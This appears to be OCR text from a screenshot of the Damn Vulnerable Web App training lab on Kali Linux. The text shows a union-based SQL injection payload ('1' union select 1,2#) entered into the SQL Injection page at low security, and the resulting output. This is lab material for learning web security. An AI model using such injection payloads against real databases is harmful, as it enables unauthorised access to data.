 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1' union select 1,2%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help